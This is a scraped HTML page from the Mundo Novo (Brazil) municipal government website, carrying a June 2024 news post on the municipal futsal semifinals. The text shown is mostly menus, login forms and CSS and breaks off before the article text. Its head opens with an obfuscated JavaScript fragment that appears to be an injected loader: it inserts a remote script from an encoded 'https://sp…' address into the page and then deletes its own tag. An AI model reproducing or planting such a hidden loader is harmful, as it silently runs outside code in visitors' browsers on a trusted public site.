_0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-47389 single-format-standard wp-theme-Newspaper td-standard-pack definido-os-confrontos-das-semifinais-do-municipal-de-futsal-de-mundo-novo global-block-template-5 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-48386"><a href="https://www.mundonovo.ms.gov.br/">Home</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-299"><a>Mundo Novo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.mundonovo.ms.gov.br/conheca-a-cidade/">Conheça a Cidade</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.mundonovo.ms.gov.br/historia-de-mundo-novo/">História de Mundo Novo</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.mundonovo.ms.gov.br/hinomunicipal/">Hino</a></li>
	<li id="menu-item-42685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42685"><a href="https://www.mundonovo.ms.gov.br/lgpd/">LGPD</a></li>
</ul>
</li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-283"><a href="https://www.mundonovo.ms.gov.br/administracao/">Administração<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><a href="https://www.mundonovo.ms.gov.br/secretarias-municipais/">Secretarias Municipais<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-36971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36971"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-saude/">Secretaria Municipal de Saúde</a></li>
		<li id="menu-item-36972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36972"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-meio-ambiente-e-urbanismo/">Secretaria Municipal de Meio Ambiente e Urbanismo</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36973"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-infraestrutura-e-servicos-publicos/">Secretaria Municipal de Infraestrutura e Serviços Públicos</a></li>
		<li id="menu-item-36974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36974"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-industria-comercio-e-turismo/">Secretaria Gerência de Governo</a></li>
		<li id="menu-item-36975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36975"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-financas/">Secretaria Municipal de Finanças</a></li>
		<li id="menu-item-36976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36976"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-coordenacao-geral-do-planejamento-e-gestao/">Secretaria de Relações Institucionais</a></li>
		<li id="menu-item-36977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36977"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-educacao/">Secretaria Municipal de Educação</a></li>
		<li id="menu-item-36979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36979"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-assistencia-social/">Secretaria Municipal de Assistência Social</a></li>
		<li id="menu-item-36980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36980"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-agricultura-e-pecuaria/">Secretaria Municipal de Agricultura e Pecuária</a></li>
		<li id="menu-item-36981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36981"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-administracao-2/">Secretaria Municipal de Administração</a></li>
	</ul>
</li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.mundonovo.ms.gov.br/gabinete-do-prefeito/">Gabinete da Prefeita</a></li>
	<li id="menu-item-15096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15096"><a href="https://www.mundonovo.ms.gov.br/controladoria-geral-de-fiscalizacao-e-transparencia/">Controladoria Geral de Fiscalização e Transparência</a></li>
	<li id="menu-item-53326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53326"><a href="https://www.mundonovo.ms.gov.br/plano-diretor-participativo/">Plano Diretor Participativo</a></li>
	<li id="menu-item-52486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/organograma.pdf">Organograma</a></li>
</ul>
</li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-296"><a>Serviço ao Cidadão<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://www.tempo.com/mundo-novo_mato-grosso-do-sul-l115714.htm">Previsão do Tempo</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="https://e-gov.betha.com.br/e-nota/login.faces?lastUrl=/selecaodemodulo.faces">Nota Fiscal Eletrônica</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.mundonovo.ms.gov.br/download-de-arquivos/">Download de Arquivos</a></li>
</ul>
</li>
<li id="menu-item-53485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mundonovo.ms.gov.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Entrar / Cadastrar</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link"> Esqueceu sua senha?</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.mundonovo.ms.gov.br/">
			<img class="td-retina-data"  data-retina="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" alt=""  width="1921" height="450"/>
			<span class="td-visual-hidden">Governo de Mundo Novo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.mundonovo.ms.gov.br/">
            <img class="td-retina-data" data-retina="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" alt=""  width="1921" height="450"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-48386"><a href="https://www.mundonovo.ms.gov.br/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-299"><a>Mundo Novo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-266"><a href="https://www.mundonovo.ms.gov.br/conheca-a-cidade/">Conheça a Cidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-267"><a href="https://www.mundonovo.ms.gov.br/historia-de-mundo-novo/">História de Mundo Novo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-378"><a href="https://www.mundonovo.ms.gov.br/hinomunicipal/">Hino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42685"><a href="https://www.mundonovo.ms.gov.br/lgpd/">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-283"><a href="https://www.mundonovo.ms.gov.br/administracao/">Administração</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-285"><a href="https://www.mundonovo.ms.gov.br/secretarias-municipais/">Secretarias Municipais</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36971"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-saude/">Secretaria Municipal de Saúde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36972"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-meio-ambiente-e-urbanismo/">Secretaria Municipal de Meio Ambiente e Urbanismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36973"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-infraestrutura-e-servicos-publicos/">Secretaria Municipal de Infraestrutura e Serviços Públicos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36974"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-industria-comercio-e-turismo/">Secretaria Gerência de Governo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36975"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-financas/">Secretaria Municipal de Finanças</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36976"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-coordenacao-geral-do-planejamento-e-gestao/">Secretaria de Relações Institucionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36977"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-educacao/">Secretaria Municipal de Educação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36979"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-assistencia-social/">Secretaria Municipal de Assistência Social</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36980"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-agricultura-e-pecuaria/">Secretaria Municipal de Agricultura e Pecuária</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36981"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-administracao-2/">Secretaria Municipal de Administração</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-284"><a href="https://www.mundonovo.ms.gov.br/gabinete-do-prefeito/">Gabinete da Prefeita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15096"><a href="https://www.mundonovo.ms.gov.br/controladoria-geral-de-fiscalizacao-e-transparencia/">Controladoria Geral de Fiscalização e Transparência</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53326"><a href="https://www.mundonovo.ms.gov.br/plano-diretor-participativo/">Plano Diretor Participativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52486"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/organograma.pdf">Organograma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-296"><a>Serviço ao Cidadão</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-290"><a href="https://www.tempo.com/mundo-novo_mato-grosso-do-sul-l115714.htm">Previsão do Tempo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-298"><a href="https://e-gov.betha.com.br/e-nota/login.faces?lastUrl=/selecaodemodulo.faces">Nota Fiscal Eletrônica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-268"><a href="https://www.mundonovo.ms.gov.br/download-de-arquivos/">Download de Arquivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53485"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.mundonovo.ms.gov.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-47389" class="post-47389 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.mundonovo.ms.gov.br/category/noticias/">Notícias</a></li><li class="entry-category"><a  href="https://www.mundonovo.ms.gov.br/category/noticias/destaque/">Destaque</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Definido os confrontos das semifinais do Municipal de Futsal de Mundo Novo</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-26T13:10:23-03:00" >26 de junho de 2024</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram 